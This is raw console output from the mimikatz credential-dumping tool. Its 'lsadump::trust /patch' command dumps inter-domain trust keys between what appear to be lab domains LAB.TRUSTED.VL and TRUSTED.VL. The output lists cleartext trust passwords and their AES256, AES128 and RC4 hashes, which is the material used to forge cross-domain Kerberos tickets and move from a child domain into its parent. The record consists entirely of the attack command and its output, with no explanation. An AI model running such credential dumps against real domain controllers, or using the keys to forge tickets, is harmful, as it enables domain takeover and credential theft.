 mimikatz # lsadump::trust /patch
Current domain: LAB.TRUSTED.VL (LAB / S-1-5-21-2241985869-2159962460-1278545866)
Domain: TRUSTED.VL (TRUSTED / S-1-5-21-3576695518-347000760-3731839591)
[  In ] LAB.TRUSTED.VL -> TRUSTED.VL
* 4/13/2025 9:22:44 AM - CLEAR   - 37 92 90 12 16 ab 1a 0e ec 13 6c 69 50 dc 64 cb a8 5c d4 1b f9 49 6e b2 84 d9 83 41 1a 57 52
5a 71 52 94 cf e4 bc 28 3d 05 49 23 bb 51 63 c2 76 4c 97 f5 53 f5 06 0a 80 b7 63 70 7a ff 93 0e e0 3e 08 96 3f c6 0d 78 0d 5c 10 6
b f6 19 e4 15 13 5c 57 08 1a 52 08 d0 b1 93 77 5c f2 c8 72 f6 16 89 c0 e3 a8 bc c5 9e 68 b8 6e 2a 3a ac 59 c7 22 00 60 77 b8 bc 1e
cf b3 78 c5 51 24 8d ea a1 9d 6e 79 32 37 3e 7b 44
* aes256_hmac       93833c7341def65337c0ba3742e010b1cbe0d4445d46ec44a60f6b843cd813ce
* aes128_hmac       59fc6c571ca742627eb548568e39cbe1
* rc4_hmac_nt       a2b2ed01a52365fa814056fdbbf53318
[ Out ] TRUSTED.VL -> LAB.TRUSTED.VL
* 4/13/2025 9:22:45 AM - CLEAR   - 19 49 ae e6 dc d0 ea c1 ec ee ca 85 11 95 59 ce 3d 56 af 4b b7 10 a4 3c bc 70 b9 24 51 d9 54
36 9d e4 1a b5 0a 93 2c ed dc 2a 56 3f f4 c0 49 ed 54 df 0d 05 c0 52 56 46 5b 6e 67 df 34 e3 b9 d5 90 0b db b1 72 28 83 4b 39 38
f 15 61 a2 dd 68 dc 93 4a 01 25 ef e9 55 78 3e f5 fa 11 74 82 b0 fe c5 22 35 91 32 4a 0c bc 5e 1f 55 c8 8b 69 2c ff 1a 4e 13 4c 56
0c 2c 31 fa e6 df f0 28 92 5f a3 c0 eb c8 d6 83 2d
* aes256_hmac       5e80da8bb1ff54b103425c8c62ff01660431ed4c8f8c0115d1eae76a286f0fae
* aes128_hmac       4b22c9631948bedfb64c2bd0a9107a4b
* rc4_hmac_nt       b074984f0dc77fe24e617bed962a5fc8
[ In-1] LAB.TRUSTED.VL -> TRUSTED.VL
* 5/27/2023 4:19:25 PM - CLEAR   - ea 31 66 22 35 93 0e ef 05 dd e5 94 f0 70 b5 dd 2c de b4 ec 7a 47 73 ae 20 45 15 00 9c 0c 1a
4f 3f f3 e8 ac 32 21 08 db 79 9a 55 2b a0 6f c2 dd 69 c6 9a b7 4d e1 8a 4c f6 e8 0b 47 a9 cb cf 4d 6f 14 8c 28 44 66 63 85 20 13 3
7 6b 3a 70 38 11 e0 42 08 4b 5b 2b be 53 2c 62 97 64 42 4e 11 fb 50 ed 2f ef 58 38 be 20 a4 4b f6 cf a7 45 18 73 56 be cd 6c 0a 78
41 db a2 e2 92 ca f3 5d d6 76 cc b5 66 28 2a 87 92
* aes256_hmac       a7880265164670ddfc041c250bdf7d8166bf8ca0c06d86c3ddec12620fdfb800
* aes128_hmac       9d59311c51bd3eb6cc846cf1af53c80f
* rc4_hmac_nt       fdb9239325aed982da5f521116ffbcaf
[Out-1] TRUSTED.VL -> LAB.TRUSTED.VL
* 4/13/2025 9:22:45 AM - CLEAR   - 7a 6f b9 f0 49 87 53 be 90 63 63 9c d9 8e 15 f5 ce b5 60 98 6d e6 08 0f 7b ab 3a 7b e3 59 48
97 0e 20 81 77 42 ac c0 c9 0d 4f 49 4d 64 ee 2a 0f ed aa 4c f3 5b fb 51 ef 50 1a 84 5d 15 a8 9c ce a5 37 a7 02 47 ff 67 0d 1a 59 1
5 0a 0f c6 96 3d e2 a3 53 2b 92 41 a2 a2 46 9e 27 65 c4 84 b0 6f 6e 4e 95 70 0e ed a6 a9 8e 1b ac 66 e8 40 61 9f 6e 70 44 6e b1 fc
a3 05 c6 5c 2b f9 3c 0c 21 bd b2 04 8b bc 8a b0 74
* aes256_hmac       bfc64ba951d28743ef247deb0fa7d69197b9fda301c64ae0765ba9c5c6418183
* aes128_hmac       0fe86c75c4b6686fcae0bd01d0a1fa2c
* rc4_hmac_nt       cddbd971c2e3e4ef64b4eb024e4e75c0